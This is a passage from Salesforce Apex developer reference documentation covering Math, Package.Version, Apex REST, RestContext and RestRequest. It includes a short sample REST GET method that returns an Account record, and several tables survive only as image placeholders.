

t.



# **Math Methods**

The following are the system static methods for Math.







<span id="page-377-1"></span><span id="page-377-0"></span>



## <span id="page-378-0"></span>**Package Methods**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

<span id="page-378-1"></span>The package methods are used by package developers to customize behavior for different package versions. They allow the package developer to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

The package methods rely on special objects to allow a class to exhibit different behavior when it references different package versions. These objects can only be used in classes that are in a managed package.

#### **Package.Version.Request**

Apex classes and triggers are saved with the version settings for each installed managed package that the Apex class or trigger references. This context object represents the package version referenced by the class or trigger.



**Note:** You cannot use the Package.Version.Request object in unmanaged packages.

#### **Package.Version.***majorNumber.minorNumber*

This object represents a package version referenced by the class or trigger.

For example, Package.Version.2.1 represents version 2.1 of the package. You can use this object together with Package.Version.Request to specify different behavior for different package versions. You can only use this object to refer to a Managed - Released package version. You cannot use it to reference Managed - Beta package versions.



For more information, see [Versioning Apex Code Behavior](#page-224-0) on page 223.

#### **Apex REST**

Apex REST enables you to implement custom Web services in Apex and expose them through the REST architecture. To expose your Apex class as a REST service, you first define your class with the @RestResource annotation to expose it as a REST resource. Similarly, you add annotations to the class methods to expose them through REST. For example, you can add the @HttpGet annotation to your method to expose it as a REST resource that can be called by an HTTP GET request.



## **RestContext Methods**

Contains the RestRequest and RestResponse objects.

#### **Usage**

Use the System. RestContext class to access the RestRequest and RestResponse objects in your Apex REST methods.

#### **Properties**

The following are properties of the System. RestContext class.



#### **Sample**

The following example shows how to use RestContext to access the RestRequest and RestResponse objects in an Apex REST method.

```
@RestResource(urlMapping='/MyRestContextExample/*')
global with sharing class MyRestContextExample {
    @HttpGet
    global static Account doGet() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
      Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id = :accountId];
        return result;
    }
}
```
**See Also:**

[Introduction to Apex REST](#page-233-0)

# <span id="page-381-0"></span>**RestRequest Methods**

Represents an object used to pass data from an HTTP request to an Apex RESTful Web service method.

## **Usage**

Use the System.RestRequest class to pass request data into an Apex RESTful Web service method that is defined using one of the REST annotations.

# **Methods**

The following are instance methods of the System. RestRequest class.



**Note:** At runtime, you typically don't need to add a header or parameter to the RestRequest object because they are automatically deserialized into the corresponding properties. The following methods are intended for unit testing Apex REST classes. You can use them to add header or parameter values to the RestRequest object without having to recreate the REST method call.

